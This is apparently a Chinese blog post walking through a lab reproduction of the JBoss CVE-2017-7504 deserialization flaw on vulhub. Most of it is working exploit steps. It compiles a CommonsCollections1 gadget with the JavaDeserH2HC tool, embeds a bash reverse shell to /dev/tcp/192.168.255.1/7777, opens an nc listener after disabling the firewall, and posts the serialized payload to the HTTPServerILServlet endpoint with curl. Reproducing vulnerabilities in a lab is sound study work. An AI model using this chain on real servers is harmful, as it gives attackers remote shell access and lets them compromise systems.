标签:注意 png loading ons bash hub curl tcp 搭建
使用vulhub搭建:/vulhub-master/jboss/CVE-2017-7504
漏洞点:http://192.168.255.130:8080/jbossmq-httpil/HTTPServerILServlet

工具:https://github.com/joaomatosf/JavaDeserH2HC
进入目录,选择一个Gadget:ExampleCommonsCollections1WithHashMap,编译并生成序列化数据::
javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java
注意,windows下会报错,需要在linux下执行,接着执行
java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "bash -i >& /dev/tcp/192.168.255.1/7777 0>&1"
双引号内是我们要执行的命令,我用bash反弹一个shell到物理机win10,这条命令会在当前目录下生成一个ExampleCommonsCollections1WithHashMap.ser文件

win10要接收shell,先要关闭防火墙,然后用nc监听7777端口:
nc.exe-master>nc64.exe -lvvp 7777
linux执行:
sudo curl http://127.0.0.1:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser

成功反弹shell
参考文章:https://www.cnblogs.com/yuzly/p/11240101.html
标签:注意 png loading ons bash hub curl tcp 搭建
原文地址:https://www.cnblogs.com/rnss/p/13376149.html